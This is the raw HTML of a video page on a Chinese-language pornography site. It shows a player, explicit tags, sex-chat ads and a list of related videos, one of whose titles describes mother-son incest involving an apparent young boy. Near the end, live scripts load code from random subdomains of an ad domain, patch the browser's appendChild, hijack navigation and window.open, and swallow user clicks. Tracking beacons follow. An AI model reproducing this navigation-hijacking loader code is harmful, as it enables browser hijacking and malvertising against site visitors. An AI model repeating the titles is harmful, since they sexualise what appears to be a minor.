                <div class="video-img"><img src="/uploads/allimg/2409/D-09230G41341Wfc22255.jpg" title="GB01-LEASTARAMYFTARASKY第01集" alt="GB01-LEASTARAMYFTARASKY第01集"></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;"></p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=81529&mid=2" type="48257b12933da309f5df133e-text/javascript" language="javascript"></script>
   影片編號:81529
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="48257b12933da309f5df133e-text/javascript">
    var sp_m3u8 = "https://www.lbbf9.com/20200404/msfsJYE2/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://www.lbbf9.com/20200404/msfsJYE2/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 
<a href='/actresses/%E9%BB%91%E9%AB%AE/' target="_blank">黑髮</a> <a href='/actresses/%E9%87%91%E9%AB%AE/' target="_blank">金髮</a> <a href='/actresses/%E7%84%A1%E6%AF%9B/' target="_blank">無毛</a> <a href='/actresses/%E9%99%B0%E9%81%93%E6%8F%92%E5%85%A5/' target="_blank">陰道插入</a> <a href='/actresses/%E8%97%8D%E7%9C%BC%E7%9D%9B/' target="_blank">藍眼睛</a> <a href='/actresses/%E7%BE%8E%E8%87%80/' target="_blank">美臀</a> <a href='/actresses/%E5%90%B8%E5%90%AE%E6%8C%AF%E5%8B%95%E6%A3%92/' target="_blank">吸吮振動棒</a>
 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/oumeiwuma/81528.html'>GB01-LEASTARAMYFTARASKY第02集</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/oumeiwuma/81530.html'>GB01-DEUTCHESLUTLAURATEEN第02集</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
            	<div class="more_01"><a href="/oumeiwuma/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/79711.html" title="擦和***的你的邻居">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2410/D-100ZK1244ebfee25I2.jpg" alt="擦和***的你的邻居-dm_sheridan_love_kl080916_720p_80第01集" /></div>
                        <div class="listACT">20241009 擦和***的你的邻居</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/79504.html" title="从街道到床单-bex_ai">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2410/D-10110U01559261HCD.jpg" alt="从街道到床单-bex_aiden_ashley_kl010919_1080p_60第01集" /></div>
                        <div class="listACT">20241011 从街道到床单-bex_ai</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/77880.html" title="巨大的女人被夹住-">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2410/D-10240RG4badb7c251Z.jpg" alt="巨大的女人被夹住-RIESIGEDAMEWIRDGEKLAMMT第01集" /></div>
                        <div class="listACT">20241024 巨大的女人被夹住-</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/38910.html" title=" 劲爆母子乱伦小正太">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2412/D-12260643525cfe232T32.jpg" alt=" 劲爆母子乱伦小正太开重装坦克老黑逼骚母猪妈妈被操爽了 " /></div>
                        <div class="listACT">20241226  劲爆母子乱伦小正太</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/69637.html" title=" Sub Girl Tied Up, Spanki">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2412/D-12030HJ3d33C022a7.jpg" alt=" Sub Girl Tied Up, Spanking and Hard Fucked " /></div>
                        <div class="listACT">20241203  Sub Girl Tied Up, Spanki</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/87411.html" title=" EA-02710">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2302/D-02220U5228e1eB23435.jpg" alt=" EA-02710" /></div>
                        <div class="listACT">20230225  EA-02710</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/80621.html" title="Exxxceptions：第3集-zz">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2410/D-10010P356a04b1HO44.jpg" alt="Exxxceptions：第3集-zzs_monique_alexander_bb092217_720p_8000第0000集" /></div>
                        <div class="listACT">20241001 Exxxceptions：第3集-zz</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/82476.html" title="接受道歉-mic_katana_k">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2409/D-09200F05Ia0cO24942.jpg" alt="接受道歉-mic_katana_kristen_tr092218第01集" /></div>
                        <div class="listACT">20240920 接受道歉-mic_katana_k</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="48257b12933da309f5df133e-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="48257b12933da309f5df133e-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="48257b12933da309f5df133e-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="48257b12933da309f5df133e-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="472631712c6924282a07202a262e2b6924282a">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="48257b12933da309f5df133e-text/javascript"></script>
<script type="48257b12933da309f5df133e-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="48257b12933da309f5df133e-text/javascript"></script>
<script type="48257b12933da309f5df133e-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="48257b12933da309f5df133e-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="48257b12933da309f5df133e-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="48257b12933da309f5df133e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>